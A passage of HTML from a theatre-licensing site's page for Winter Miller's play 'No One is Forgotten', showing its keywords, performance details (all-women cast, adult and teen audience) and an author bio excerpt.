23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing No One is Forgotten</div>
      <a href="/p/92282/no-one-is-forgotten" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=Current+Events"
                        class="pill pill-keyword type-circular">Current Events</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Friendship"
                        class="pill pill-keyword type-circular">Friendship</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Illness%2FHealth"
                        class="pill pill-keyword type-circular">Illness/Health</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Love"
                        class="pill pill-keyword type-circular">Love</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Women%27s+Experience"
                        class="pill pill-keyword type-circular">Women&#039;s Experience</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=LGBTQ%2B+Experience"
                        class="pill pill-keyword type-circular">LGBTQ+ Experience</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=War%2FMilitary+Experience"
                        class="pill pill-keyword type-circular">War/Military Experience</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Women%E2%80%99s+Experience"
                        class="pill pill-keyword type-circular">Women’s Experience</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=From+Off-Broadway"
                        class="pill pill-keyword type-circular">From Off-Broadway</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Off-Broadway"
                        class="pill pill-keyword type-circular">Off-Broadway</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                                            <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                                                    <li><strong>Time Period</strong>: Present Day</li>
                                                                                                    <li><strong>Cast Attributes</strong>: All Women</li>
                                                                
                                                                    <li><strong>Target Audience</strong>: Adult, Teen (Age 14-18)</li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/103073/winter-miller">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0046809_winter_miller_150.jpeg"
                alt="Winter Miller">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/103073/winter-miller"
            class="type-link strict no-underline">
            <h4 class="type-h4">Winter Miller</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><strong></strong><strong>Winter Miller</strong> is an award-winning playwright and founding member of the Obie-recognized collective 13 Playwrights. She is best known for her drama <em>In Darfur</em> which premiered at The Public Theater, followed by a standing room only performance at their 1800-seat Delacorte Theate ...</div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/103073/winter-miller">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#1c7f696f687371796e6f796e6a757f796f5c7f73727f736e786874797d686e757f7d706f327f73326977"><span class="__cf_email__" data-cfemail="34574147405b595146475146425d57514774575b5a575b4650405c515540465d575558471a575b1a415f">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#f5968086819a989087869087839c969086b5969a9b969a8791819d909481879c96949986db969adb809e">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
